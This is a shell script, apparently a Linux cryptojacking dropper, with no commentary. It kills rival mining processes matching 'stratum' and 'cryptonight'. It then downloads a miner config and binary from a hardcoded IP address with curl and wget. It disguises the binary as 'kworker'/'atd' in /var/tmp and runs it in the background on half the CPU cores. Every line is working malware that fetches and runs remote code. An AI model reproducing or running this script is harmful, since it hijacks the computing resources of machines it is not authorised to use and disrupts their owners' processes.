 logo.jpg
1 #!/bin/sh
2 rm -rf /var/tmp/laqzdbgiuz.conf
3 ps auxf|grep -v grep|grep -v wcubpiztlk|grep "/tmp/"|awk '{print $2}'|xargs kill -9
4 ps auxf|grep -v grep|grep "\./"|grep 'httpd.conf'|awk '{print $2}'|xargs kill -9
5 ps auxf|grep -v grep|grep "\-p x"|awk '{print $2}'|xargs kill -9
6 ps auxf|grep -v grep|grep "stratum"|awk '{print $2}'|xargs kill -9
7 ps auxf|grep -v grep|grep "cryptonight"|awk '{print $2}'|xargs kill -9
8 ps auxf|grep -v grep|grep "laqzdbgiuz"|awk '{print $2}'|xargs kill -9
9 ps -fe|grep -e "wcubpiztlk" -e "slxfbkmxtd" -e "jvdxbsjgds" -e "mgeflshghx" -e "kzpprqvhov" -e "qupjjxbnwm"|grep -v grep
10 if [ $? -ne 0 ]
11 then
12 echo "start process....."
13 chmod 777 /var/tmp/wcubpiztlk.conf
14 rm -rf /var/tmp/wcubpiztlk.conf
15 curl -o /var/tmp/wcubpiztlk.conf http://5.188.87.12/icons/kworker.conf
16 wget -O /var/tmp/wcubpiztlk.conf http://5.188.87.12/icons/kworker.conf
17 chmod 777 /var/tmp/atd
18 rm -rf /var/tmp/atd
19 cat /proc/cpuinfo|grep aes>/dev/null
20 if [ $? -ne 1 ]
21 then
22 curl -o /var/tmp/atd http://5.188.87.12/icons/kworker
23 wget -O /var/tmp/atd http://5.188.87.12/icons/kworker
24 else
25 curl -o /var/tmp/atd http://5.188.87.12/icons/kworker_na
26 wget -O /var/tmp/atd http://5.188.87.12/icons/kworker_na
27 fi
28 chmod +x /var/tmp/atd
29 cd /var/tmp
30 proc=`grep -c ^processor /proc/cpuinfo`
31 cores=$((($proc+1)/2))
32 nohup ./atd -c wcubpiztlk.conf -t `echo $cores` >/dev/null &
33 else
34 echo "runing....."
35 fi
36